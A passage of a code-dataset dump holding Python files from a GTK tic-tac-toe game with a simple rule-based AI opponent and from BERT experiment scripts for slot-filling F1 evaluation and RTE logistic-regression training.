\"\"\n\t\t\ti += 1\n\t\t\tj = 0\n \n \n"
},
{
"alpha_fraction": 0.8399999737739563,
"alphanum_fraction": 0.8399999737739563,
"avg_line_length": 24,
"blob_id": "ca4f5f027153717859059a0c95b1ebc5b19a7ee1",
"content_id": "25b97e9b9487faab4f40172f78337b9e151236ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 25,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 1,
"path": "/base/__init__.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "import Game,Plateau,Case\n"
},
{
"alpha_fraction": 0.6350364685058594,
"alphanum_fraction": 0.6423357725143433,
"avg_line_length": 18.14285659790039,
"blob_id": "23e92d07b5ffeab9a3af2d589f45c26c2d78d3b2",
"content_id": "6d97d319369e14e4b6196a0fbcef58c6820aaf99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 7,
"path": "/tictactoe/CaseTTT.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "#-*- coding: utf-8 -*-\nfrom BoardGames.base.Case import Case\n \nclass CaseTTT(Case):\n\n\tdef __init__(self, value):\n\t\tself.value = value\n\n\t\n"
},
{
"alpha_fraction": 0.707454264163971,
"alphanum_fraction": 0.7172995805740356,
"avg_line_length": 19.852941513061523,
"blob_id": "94430bde94382e996936d3373117ef9ba6920bb7",
"content_id": "a5092ff847767c96a3e03b816d5ea174fff2d0c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1424,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 68,
"path": "/__init__.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom player.thePlayer import Player\nfrom base import *\nfrom tictactoe import *\n\nimport pygtk\npygtk.require('2.0')\nimport gtk\n\n\n\ndef launch( widget, label, box):\n\t#lance le petit truc\n\tprint \"Appel de truc\"\n\twidget.hide()\n\tlabel.hide()\n\t#plus besoin du bouton une fois le jeu lancé\n\tttt = TicTacToe(box)\n\tttt.run()\n\tdestroy(None)\n\ndef delete_event( widget, event, data=None):\n\tprint \"Window closed!\"\n\treturn False\n\ndef destroy( widget, data=None):\n\tgtk.main_quit()\n\ndef run():\n\twindow = gtk.Window(gtk.WINDOW_TOPLEVEL)\n\twindow.connect(\"delete_event\", delete_event)\n\twindow.connect(\"destroy\", destroy)\n\twindow.set_border_width(10)\n\twindow.resize(642,632)\n\tprint \"ici\"\n\n\tscrollwindow = gtk.ScrolledWindow()\n\tscrollwindow.set_policy(gtk.POLICY_AUTOMATIC,gtk.POLICY_AUTOMATIC)\n\t\t\n\t\n\tsubwindow = gtk.VBox()\n\twindow.add(subwindow)\n\tsubwindow.pack_start(scrollwindow,True,True,0)\n\t\n\tscrollwindow.show()\n\twindowjeu = gtk.VBox()\n\tlabel = gtk.Label(\"Appuyez sur le bouton pour lancer le truc\")\n\twindowjeu.add(label)\n\n\tlanceur = gtk.Button(\"Lancer le truc\")\n\tlanceur.connect(\"clicked\", launch ,label , windowjeu)\n\twindowjeu.add(lanceur)\t\t\n\tprint \"ici2\"\n\tscrollwindow.add_with_viewport(windowjeu)\n\t#on n'affiche pas encore la truc box, seulement quand le truc est lancé\n\tlabel.show()\n\tlanceur.show()\n\twindowjeu.show()\n\tsubwindow.show()\n\twindow.show()\n\t\t\n\tmain()\t\n\t\n\ndef main():\n\t\n\tgtk.main() \n\tprint \"ici3\" \n\n"
},
{
"alpha_fraction": 0.8333333134651184,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 28,
"blob_id": "6c6702195fe7ef9c2f4d4285d4c06cc8f2c9b757",
"content_id": "e8a7431c37aec8b449aea4240ab97c2eb5482332",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 30,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 1,
"path": "/player/__init__.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "\nfrom thePlayer import Player\n"
},
{
"alpha_fraction": 0.536424994468689,
"alphanum_fraction": 0.5735607743263245,
"avg_line_length": 50.16363525390625,
"blob_id": "84dae3c31dec8810c7821ce8e86b0e803de1b991",
"content_id": "c0e9ab2fd99c31efd080230e8cb12129d376fb4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5629,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 110,
"path": "/tictactoe/aiPlayerTTT.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\nfrom BoardGames.player.thePlayer import aiPlayer\n\n\n\n\n\nclass aiPlayerTTT(aiPlayer):\n\t\n\tdef __init__(self,name,color):\n\t\tself.name = name\n\t\tself.color = color\n\t\n\n\tdef ai(self, board):\n\t\t\t#print \"on est dans l'IA\"\n\t\t\tprint board.cases[1][1].getValue()\n\t\t\t#Si la case du milieu est vide on joue dedans\n\t\t\tif board.cases[1][1].getValue() == \" \" :\n\t\t\t\t#print \"la case du milieu est vide\"\n\t\t\t\treturn 1,1\n\t\t\telse:\n\t\t\t\t#print \"case du milieu non vide\"\n\t\t\t\t#Sinon, on cherche si on peut finir la partie, si c'est le cas on gagne\n\t\t\t\tfor i in range(board.nb):\n\t\t\t\t\t#print \"on cherche victoire colonne ligne i = \", i\n\t\t\t\t\tif board.cases[i][0].getValue() == \"O\" and board.cases[i][1].getValue() == \"O\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\t\treturn i,2\n\t\t\t\t\telif board.cases[i][0].getValue() == \"O\" and board.cases[i][2].getValue() == \"O\" and board.cases[i][1].getValue() == \" \":\n\t\t\t\t\t\t#print \" t dans la place\"\n\t\t\t\t\t\treturn i,1\n\t\t\t\t\telif board.cases[i][1].getValue() == \"O\" and board.cases[i][2].getValue() == \"O\" and board.cases[i][0].getValue() == \" \":\n\t\t\t\t\t\treturn i,0\n\t\t\t\t\telif board.cases[0][i].getValue() == \"O\" and board.cases[1][i].getValue() == \"O\" and board.cases[2][i].getValue() == \" \":\n\t\t\t\t\t\treturn 2,i\n\t\t\t\t\telif board.cases[0][i].getValue() == \"O\" and board.cases[2][i].getValue() == \"O\" and board.cases[1][i].getValue() == \" \":\n\t\t\t\t\t\treturn 1,i\n\t\t\t\t\telif board.cases[1][i].getValue() == \"O\" and board.cases[2][i].getValue() == \"O\" and board.cases[0][i].getValue() == \" \":\n\t\t\t\t\t\treturn 1,i\n\t\t\t\t\telse : \n\t\t\t\t\t\tpass\n\t\t\t\t\t\t#print \"cas par defaut\"\n\t\t\t\t#recherche en diagonale\n\t\t\t\t#print \"on cherche victoire diag\"\n\t\t\t\t#print \" 0, 0 \" , board.cases[0][0].getValue() , \" 1, 1\" , board.cases[1][1].getValue() , \" 2, 2\" , board.cases[2][2].getValue()\n\t\t\t\tif board.cases[0][0].getValue() == \"O\" and board.cases[1][1].getValue() == \"O\" and board.cases[2][2].getValue() == \" \":\n\t\t\t\t\tprint \"first, deuxieme tour\"\n\t\t\t\t\treturn 2,2\n\t\t\t\tif board.cases[0][0].getValue() == \"O\" and board.cases[1][1].getValue() == \" \" and board.cases[1][1].getValue() == \"O\":\n\t\t\t\t\treturn 1,1\n\t\t\t\tif board.cases[0][0].getValue() == \" \" and board.cases[1][1].getValue() == \"O\" and board.cases[0][0].getValue() == \"O\":\n\t\t\t\t\treturn 0,0\n\t\t\t\tif board.cases[0][2].getValue() == \"O\" and board.cases[1][1].getValue() == \"O\" and board.cases[2][0].getValue() == \" \":\n\t\t\t\t\treturn 2,0\n\t\t\t\tif board.cases[0][2].getValue() == \"O\" and board.cases[1][1].getValue() == \" \" and board.cases[1][1].getValue() == \"O\":\n\t\t\t\t\treturn 1,1\n\t\t\t\tif board.cases[0][2].getValue() == \" \" and board.cases[1][1].getValue() == \"O\" and board.cases[0][2].getValue() == \"O\":\n\t\t\t\t\treturn 0,2\n\t\t\t\t#Sinon, on cherche si l'adversaire peut gagner en un coup, si c'est le cas on bloque\t\t\n\t\t\t\tfor i in range(board.nb):\n\t\t\t\t\t#print \"on cherche a pas perdre ligne colonne\"\n\t\t\t\t\tprint board.cases[i][1], \"cases 0 1 et cases 0 2 \" , board.cases[i][1]\n\t\t\t\t\tif board.cases[i][0].getValue() == \"X\" and board.cases[i][1].getValue() == \"X\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\t\treturn i,2\n\t\t\t\t\telif board.cases[i][0].getValue() == \"X\" and board.cases[i][2].getValue() == \"X\" and board.cases[i][1].getValue() == \" \":\n\t\t\t\t\t\treturn i,1\n\t\t\t\t\telif board.cases[i][1].getValue() == \"X\" and board.cases[i][2].getValue() == \"X\" and board.cases[i][0].getValue() == \" \":\n\t\t\t\t\t\t#print \"premier tour\"\n\t\t\t\t\t\treturn i,0\n\t\t\t\t\telif board.cases[0][i].getValue() == \"X\" and board.cases[1][i].getValue() == \"X\" and board.cases[2][i].getValue() == \" \":\n\t\t\t\t\t\treturn 2,i\n\t\t\t\t\telif board.cases[0][i].getValue() == \"X\" and board.cases[2][i].getValue() == \"X\" and board.cases[1][i].getValue() == \" \":\n\t\t\t\t\t\treturn 1,i\n\t\t\t\t\telif board.cases[1][i].getValue() == \"X\" and board.cases[2][i].getValue() == \"X\" and board.cases[0][i].getValue() == \" \":\n\t\t\t\t\t\treturn 0,i\n\t\t\t\t#print \"on cherche à pas perdre diag\"\n\t\t\t\tif board.cases[0][0].getValue() == \"X\" and board.cases[1][1].getValue() == \"X\" and board.cases[2][2].getValue() == \" \" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 2,2\n\t\t\t\tif board.cases[0][0].getValue() == \"X\" and board.cases[1][1].getValue() == \" \" and board.cases[2][2].getValue() == \"X\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 1,1\n\t\t\t\tif board.cases[0][0].getValue() == \" \" and board.cases[1][1].getValue() == \"X\" and board.cases[2][2].getValue() == \"X\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 0,0\n\t\t\t\tif board.cases[0][2].getValue() == \"X\" and board.cases[1][1].getValue() == \"X\" and board.cases[2][0].getValue() == \" \" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 2,0\n\t\t\t\tif board.cases[0][2].getValue() == \"X\" and board.cases[1][1].getValue() == \" \" and board.cases[2][0].getValue() == \"X\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 1,1\n\t\t\t\tif board.cases[0][2].getValue() == \" \" and board.cases[1][1].getValue() == \"X\" and board.cases[2][0].getValue() == \"X\" and board.cases[i][2].getValue() == \" \":\n\t\t\t\t\treturn 0,2\n\t\t\t\t#Sinon on met dans le premier coin libre\n\t\t\t\t#print \"on cherche un coin libre\"\n\t\t\t\tprint board.cases[0][0]\n\t\t\t\tif board.cases[0][0].getValue() == \" \":\n\t\t\t\t\treturn 0,0\n\t\t\t\telif board.cases[2][2].getValue() == \" \":\n\t\t\t\t\treturn 2,2\n\t\t\t\telif board.cases[0][0].getValue() == \" \":\n\t\t\t\t\treturn 0,2\t\n\t\t\t\telif board.cases[0][0].getValue() == \" \":\n\t\t\t\t\treturn 2,0\n\t\t\t\t#Puis on cherche dans les quatres cases restantes\n\t\t\t\t#print \"on cherche autre part\"\n\t\t\t\tif board.cases[0][1].getValue() == \" \":\n\t\t\t\t\treturn 0,1\n\t\t\t\telif board.cases[1][0].getValue() == \" \":\n\t\t\t\t\treturn 1,0\n\t\t\t\telif board.cases[1][2].getValue() == \" \":\t\t\n\t\t\t\t\treturn 1,2\n\t\t\t\telif board.cases[2][1].getValue() == \" \":\n\t\t\t\t\treturn 2,1\n"
},
{
"alpha_fraction": 0.6724627614021301,
"alphanum_fraction": 0.6799148321151733,
"avg_line_length": 27.744897842407227,
"blob_id": "188958ff61cff54d2674d20d4a178f0b474e4d6e",
"content_id": "3c30e0e17a3007f1bd5cdd40460b387bf10d15aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2818,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 98,
"path": "/tictactoe/ViewTTT.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding utf8\n# exemple helloworld.py\n\nfrom TicTacToe import *\nfrom PlateauTTT import *\nimport pygtk\npygtk.require('2.0')\nimport gtk\nimport gtk.gdk\nfrom PIL import ImageTk\nimport Tkinter as Tk\nfrom PIL import Image\n\nclass ViewTTT:\n \n def play(self, widget, evenement, donnees, board, i, j):\n result = board.joue(i, j, widget, self.joueurAct, self.player)\n if result != \"Already played\":\n if result == \"win\":\n\tself.buffer = gtk.TextBuffer(table=None)\n\tself.buffer.set_text(\"Congratulations player {0} you win\".format(self.joueurAct))\n\ttext = gtk.TextView(self.buffer)\n\ttext.set_editable(False)\n\thbox = gtk.HBox(True, 1)\n\tboutton = gtk.Button(\"Quitter\")\n\tboutton.connect(\"clicked\", self.destroy, None)\n\thbox.add(text)\n\thbox.add(boutton)\n\ttext.show()\n\tboutton.show()\n\tself.vbox.add(hbox)\n\thbox.show()\n\treturn \"\"\n if result == \"end\":\n\tself.buffer = gtk.TextBuffer(table=None)\n\tself.buffer.set_text(\"It's a tie\")\n\ttext = gtk.TextView(self.buffer)\n\ttext.set_editable(False)\n\thbox = gtk.HBox(True, 1)\n\tboutton = gtk.Button(\"Quitter\")\n\tboutton.connect(\"clicked\", self.destroy, None)\n\talign = boutton.get_alignment()\n\tprint align\n\thbox.add(text)\n\thbox.add(boutton)\n\ttext.show()\n\tboutton.show()\n\tself.vbox.add(hbox)\n\thbox.show()\n\treturn \"\"\n if self.joueurAct == self.player[0]:\n\tself.joueurAct = self.player[1]\n else:\n\tself.joueurAct = self.player[0]\n \n def evnmt_delete(self, widget, evenement, donnees=None):\n print \"Evenement delete survenu\"\n return False\n '''def fin(self, widget, evenement, donnees=None):\n print \"Evenement delete survenu\"\n return False'''\n def destroy(self, widget, donnees=None):\n print \"Evenement destroy survenu\"\n gtk.main_quit()\n def __init__(self, board, player):\n self.player = player\n self.joueurAct = player[0]\n self.fenetre = gtk.Window(gtk.WINDOW_TOPLEVEL)\n self.fenetre.connect(\"delete_event\", self.evnmt_delete)\n self.fenetre.connect(\"destroy\", self.destroy)\n self.fenetre.set_border_width(10)\n self.fenetre.resize(622,622)\n self.vbox = gtk.VBox(True,1)\n #self.visual = gtk.gdk.Visual(1,gtk.gdk.VISUAL_STATIC_GRAY)\n #self.colormap = gtk.gdk.Colormap(self.visual, True)\n #self.vbox.set_colormap(self.colormap)\n self.color = gtk.gdk.Color('blue')\n for i in range(board.nb):\n self.hbox = gtk.HBox(True,1) \n for j in range(board.nb):\n\tself.event = gtk.EventBox()\n\tself.event.modify_bg(gtk.STATE_NORMAL, self.color);\n\tself.event.connect(\"button_press_event\", self.play , None, board, i, j)\n\tself.event.show()\n\tself.hbox.add(self.event)\n self.vbox.add(self.hbox)\n self.hbox.show()\n self.fenetre.add(self.vbox)\n self.vbox.show()\n self.fenetre.show()\n def boucle(self):\n gtk.main()\n \n\nif __name__ == \"__main__\":\n game = TicTacToe()\n game.run()\n\t"
},
{
"alpha_fraction": 0.6704331636428833,
"alphanum_fraction": 0.674199640750885,
"avg_line_length": 27.351144790649414,
"blob_id": "080bdcac03b98239562a517c0efc58b8e917132f",
"content_id": "017f7e35fb28ade25eef239ae6fa4643c1040666",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3718,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 131,
"path": "/tictactoe/TicTacToe.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom PlateauTTT import *\nfrom BoardGames.base.Game import Game\nfrom BoardGames.player.thePlayer import *\nfrom aiPlayerTTT import aiPlayerTTT\nimport pygtk\npygtk.require('2.0')\nimport gtk\nfrom PIL import ImageTk\nimport Tkinter as Tk\nfrom PIL import Image\n\nclass TicTacToe(Game):\n\t\n\t\t\t\t\n\tdef play(self, widget, evenement, i, j ,fenetre):\n\t\tresult = self.board.putpawn(i, j, self.joueurAct, self.player)\n\t\tif result != \"Already played\":\n\t\t\tif result == \"win\" or result == \"end\":\n\t\t\t\tself.buffer = gtk.TextBuffer(table=None)\n\t\t\t\tif result == \"win\":\n\t\t\t\t\tself.buffer.set_text(\"Congratulations player {0} you win\".format(self.joueurAct.getName()))\n\t\t\t\tif result == \"end\":\n\t\t\t\t\tself.buffer.set_text(\"It's a tie\")\n\t\t\t\ttext = gtk.TextView(self.buffer)\n\t\t\t\ttext.set_editable(False)\n\t\t\t\tbbox = gtk.VBox(True, 1)\n\t\t\t\tresultbox = gtk.HBox(True, 1)\n\t\t\t\tbquit = gtk.Button(\"Quit\")\n\t\t\t\tbquit.connect(\"clicked\", self.passage, fenetre,\"quit\")\n\t\t\t\tbreplay = gtk.Button(\"Replay\")\n\t\t\t\tbreplay.connect(\"clicked\", self.passage,fenetre,\"replay\")\n\t\t\t\tbrevenge = gtk.Button(\"Revenge\")\n\t\t\t\tbrevenge.connect(\"clicked\", self.passage,fenetre,\"revenge\")\n\t\t\t\tbbox.add(brevenge)\n\t\t\t\tbbox.add(breplay)\n\t\t\t\tbbox.add(bquit)\n\t\t\t\ttext.show()\n\t\t\t\tbquit.show()\n\t\t\t\tbreplay.show()\n\t\t\t\tbrevenge.show()\n\t\t\t\tresultbox.add(text)\n\t\t\t\tresultbox.add(bbox)\n\t\t\t\tresultbox.show()\n\t\t\t\tbbox.show()\n\t\t\t\tself.grid.add(resultbox)\n\t\t\t\treturn \"\"\n\t\t\tself.board.affiche()\n\t\t\tif self.joueurAct == self.player[0]:\n\t\t\t\tself.joueurAct = self.player[1]\n\t\t\telse:\n\t\t\t\tself.joueurAct = self.player[0]\n\t\t\tif isinstance(self.joueurAct , aiPlayerTTT):\n\t\t\t\ti,j = self.player[1].ai(self.board)\n\t\t\t\tprint \"ia a retourné \" , i, j\n\t\t\t\tself.play(widget,evenement,i,j,fenetre)\n\t\t\t\tself.board.affiche()\n\t\t\t\t\n\t#methode qui permet soit de faire quitter la personne de rejouer ou de faire une revanche\n\tdef passage(self , widget, fenetre, msg ):\n\t\tself.grid.hide()\n\t\tif msg == \"quit\":\n\t\t\tself.destroy(widget)\n\t\t\treturn\n\t\tif msg == \"replay\":\n\t\t\tself.homePage(fenetre)\n\t\telse:\n\t\t\tself.constructionjeu(fenetre)\n\t\t\t\n\tdef realPlayer(self ,widget,fenetre):\n\t\tself.player.append(Player(\"rond\",\"O\"))\n\t\tself.constructionjeu(fenetre)\n\t\t\n\tdef aiPlayer(self ,widget,fenetre):\n\t\tself.player.append(aiPlayerTTT(\"rond\",\"O\"))\n\t\tself.constructionjeu(fenetre)\n\n\tdef __init__(self,fenetre):\n\t\tself.color = gtk.gdk.Color('grey') \n\t\tself.homePage(fenetre)\n\t\t\n\tdef homePage(self,fenetre):\n\t\t\n\t\tself.player = [Player(\"croix\",\"X\")]\n\t\t#text pour le choix \n\t\tself.choixl = gtk.Label(\"Voulez vous jouer contre un autre joueur ou contre une IA?\")\n\t\tfenetre.add(self.choixl)\n\t\t#bouton pour un joueur\n\t\tself.bplayer = gtk.Button(\"Joueur\")\n\t\tself.bplayer.connect(\"clicked\", self.realPlayer , fenetre)\n\t\tfenetre.add(self.bplayer)\n\t\t#bouton pour l'ia\n\t\tself.bai = gtk.Button(\"AI\")\n\t\tself.bai.connect(\"clicked\", self.aiPlayer , fenetre)\n\t\tfenetre.add(self.bai)\n\t\t\n\t\tself.joueurAct = self.player[0]\n\t\tself.choixl.show()\n\t\tself.bplayer.show()\n\t\tself.bai.show()\n\t\tfenetre.show()\n\t\t\n\tdef constructionjeu(self,fenetre):\n\t\tself.choixl.hide()\n\t\tself.bplayer.hide()\n\t\tself.bai.hide()\n\t\tself.grid = gtk.VBox(True,1)\n\t\tself.board = PlateauTTT(3)\n\t\tfor i in range(self.board.nb):\n\t\t\tlineEvent = []\n\t\t\tself.line = gtk.HBox(True,1) \n\t\t\n\t\t\tfor j in range(self.board.nb):\n\t\t\t\tself.event = gtk.EventBox()\n\t\t\t\tself.event.modify_bg(gtk.STATE_NORMAL, self.color);\n\t\t\t\tself.event.connect(\"button_press_event\", self.play , i, j ,fenetre)\n\t\t\t\tself.event.show()\n\t\t\t\tself.line.add(self.event)\n\t\t\t\tlineEvent.append(self.event)\n\t\t\tself.board.addLineEvent(lineEvent)\n\t\t\tself.grid.add(self.line)\n\t\t\tself.line.show()\n\n\t\tfenetre.add(self.grid)\n\t\tself.grid.show()\n\t\tfenetre.show()\n\n\tdef run(self):\n\t\tgtk.main()\n\n\t\n"
},
{
"alpha_fraction": 0.6842105388641357,
"alphanum_fraction": 0.6842105388641357,
"avg_line_length": 18,
"blob_id": "756702a56491751f136d49ac4b26c403d93555a2",
"content_id": "a0dcdb6491631afd1536a2a0fd29ac0577b1a4be",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 6,
"path": "/start.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "import sys\nsys.path.append(\"/home/anthony\")\nimport ProjetErasmus\n\nif __name__ == \"__main__\":\n\tProjetErasmus.run()\n"
},
{
"alpha_fraction": 0.7799999713897705,
"alphanum_fraction": 0.7799999713897705,
"avg_line_length": 23.5,
"blob_id": "8c0231348c4ee52e62162358812cd5eb67a4b0fe",
"content_id": "e8481a6e4dc50cba6ff2e937e5da0ab48973f137",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 50,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 2,
"path": "/tictactoe/__init__.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "from TicTacToe import *\nfrom PlateauTTT import *\n\n"
},
{
"alpha_fraction": 0.585454523563385,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 16.1875,
"blob_id": "29f2626185e47a2f1136c58107bd18bc3b46a1c0",
"content_id": "adb51ca94322d162a0af7177051a48d0971f0be2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 275,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 16,
"path": "/player/Game.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom thePlayer import Player \nimport sys\nsys.path.append(\"\\home\\\\anthony\\\\ProjetErasmus\")\n\nclass Game:\n\n\tdef __init__ (self):\n\t\t#self.board = Board()\n\t\tself.p1 = Player()\n\t\tself.p2 = Player()\n\t\nif __name__ == \"__main__\":\n\n\tg = Game()\n\tprint(g.p1.nom)\n"
},
{
"alpha_fraction": 0.6443299055099487,
"alphanum_fraction": 0.6597937941551208,
"avg_line_length": 14.833333015441895,
"blob_id": "bbcadcf115ba137a11255f51d10cc2b9b8798c1e",
"content_id": "b5b5fb26243e80f9232b7efa5cb065690f42c3b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 194,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 12,
"path": "/base/Game.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport sys\nsys.path.append(\"/home/anthony/ProjetErasmus\")\nfrom player.thePlayer import Player \n\n\nclass Game:\n\n\tdef __init__ (self):\n\t\tself.board;\n\t\tself.p1\n\t\tself.p2 \n\t\n\n"
}
] | 13 |
yinwenpeng/BERT-play | https://github.com/yinwenpeng/BERT-play | 26caad27c880019a385258927448dbde4269f9de | 01a0fd4d9b16f5bb205247913a4acb255e58af3f | ae5beef366b9983e7724a25f2ac3fb5b22e00169 | refs/heads/master | 2020-05-07T19:52:42.053563 | 2019-08-22T17:23:58 | 2019-08-22T17:23:58 | 180,833,634 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5522233843803406,
"alphanum_fraction": 0.5811789035797119,
"avg_line_length": 33.12941360473633,
"blob_id": "e5db9923978d8a1c42b62258db94d76363af9cc5",
"content_id": "ebb99855b5482fab9a1bc43a7e2737a262ed5439",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2901,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 85,
"path": "/evaluate_SF.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "import codecs\nimport numpy as np\ndef f1_two_col_array(vec1, vec2):\n overlap = sum(vec1*vec2)\n pos1 = sum(vec1)\n pos2 = sum(vec2)\n recall = overlap*1.0/(1e-8+pos1)\n precision = overlap * 1.0/ (1e-8+pos2)\n return 2*recall*precision/(1e-8+recall+precision)\n\ndef average_f1_two_array_by_col(arr1, arr2):\n '''\n arr1: pred\n arr2: gold\n '''\n col_size = arr1.shape[1]\n f1_list = []\n class_size_list = []\n for i in range(col_size):\n f1_i = f1_two_col_array(arr1[:,i], arr2[:,i])\n class_size = sum(arr2[:,i])\n f1_list.append(f1_i)\n class_size_list.append(class_size)\n print('f1_list:',f1_list)\n print('class_size:', class_size_list)\n mean_f1 = sum(f1_list)/len(f1_list)\n weighted_f1 = sum([x*y for x,y in zip(f1_list,class_size_list)])/sum(class_size_list)\n # print 'mean_f1, weighted_f1:', mean_f1, weighted_f1\n # exit(0)\n return mean_f1, weighted_f1\n\ndef get_examples_SF_wenpeng(filename):\n readfile = codecs.open(filename, 'r', 'utf-8')\n label_list = []\n coord_list = []\n for row in readfile:\n line=row.strip().split('\\t')\n if len(line)==4:\n label_list.append(int(line[0]))\n coord_list.append(line[3])\n\n readfile.close()\n return label_list, coord_list\n\ndef evaluate_SF(preds, filename):\n '''\n preds: a vector (1 or 0) of label prediction for all test examples\n filename: the file path of the SF test file\n\n output: two values, one is \"Mean F1\", the other is \"Weighted F1\"\n '''\n gold_label_list, coord_list = get_examples_SF_wenpeng(filename)\n pred_list = list(preds)\n assert len(pred_list) == len(gold_label_list)\n\n\n def create_binary_matrix(binary_list, position_list, gold_flag):\n example_size = 1+int(position_list[-1].split(':')[0])\n # print('example_size:',example_size)\n # print('binary_list:', binary_list[:200])\n matrix = np.zeros((example_size, 12), dtype=int)\n for idd, pair in enumerate(position_list):\n parts = pair.split(':')\n row = int(parts[0])\n col = int(parts[1])\n '''\n note that the 0^th label in BERT RTE is entailment\n but in our data, \"1\" means entailment\n '''\n if gold_flag:\n if binary_list[idd] == 1:\n matrix[row, col]=1\n else:\n if binary_list[idd] == 0:\n matrix[row, col]=1\n all_multiplication = np.sum(matrix, axis=1) == 0\n matrix[:,-1] = all_multiplication\n return matrix\n\n gold_matrix = create_binary_matrix(gold_label_list, coord_list, True)\n # print('gold_matrix:', gold_matrix[:20])\n pred_matrix = create_binary_matrix(pred_list, coord_list, False)\n # print('pred_matrix:', pred_matrix[:20])\n # exit(0)\n return average_f1_two_array_by_col(pred_matrix, gold_matrix)\n"
},
{
"alpha_fraction": 0.6501467227935791,
"alphanum_fraction": 0.6641669273376465,
"avg_line_length": 42.197181701660156,
"blob_id": "45f797afb19ff9f92da99e41e60da8b45be21246",
"content_id": "2b5bd492babdcb624a963c736e4eb2070d1135cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3067,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 71,
"path": "/train_RTE_LR.py",
"repo_name": "yinwenpeng/BERT-play",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.optim as optim\nimport torch.nn as nn\nfrom load_data import load_RTE_bert_version\nfrom bert_common_functions import LogisticRegression\nimport numpy as np\n\nfeatures_dataset, labels_dataset = load_RTE_bert_version()\ntrain_feature_lists = np.asarray(features_dataset[0], dtype='float32')\ntrain_label_list = np.asarray(labels_dataset[0], dtype='int32')\n\n# dev_feature_lists = np.asarray(features_dataset[1], dtype='float32')\n# dev_label_list = np.asarray(labels_dataset[1], dtype='int32')\n\ntest_feature_lists = np.asarray(features_dataset[1], dtype='float32')\ntest_label_list = np.asarray(labels_dataset[1], dtype='int32')\n\ntrain_size = len(train_label_list)\ntest_size = len(test_label_list)\nprint('train size:', train_size)\nprint('test size:', test_size)\n\nmodel = LogisticRegression(768, 2)\nmodel.to('cuda')\nloss_function = nn.NLLLoss() #nn.CrossEntropyLoss()#\noptimizer = optim.Adagrad(model.parameters(), lr=0.001)\n\n\nbatch_size=50\nn_train_batches=train_size//batch_size\ntrain_batch_start=list(np.arange(n_train_batches)*batch_size)+[train_size-batch_size]\n\nn_test_batches=test_size//batch_size\ntest_batch_start=list(np.arange(n_test_batches)*batch_size)+[test_size-batch_size]\ntrain_indices = list(range(train_size))\niter_co = 0\nloss_co = 0.0\nmax_test_acc = 0.0\nfor epoch in range(100):\n for batch_id in train_batch_start: #for each batch\n train_id_batch = train_indices[batch_id:batch_id+batch_size]\n train_batch_input = train_feature_lists[train_id_batch]\n train_batch_input_tensor = torch.from_numpy(train_batch_input).float().to('cuda')\n train_batch_gold = train_label_list[train_id_batch]\n train_batch_gold_tensor = torch.from_numpy(train_batch_gold).long().to('cuda')\n\n model.zero_grad()\n log_probs = model(train_batch_input_tensor)\n\n loss = loss_function(log_probs, train_batch_gold_tensor)\n loss.backward()\n optimizer.step()\n iter_co+=1\n 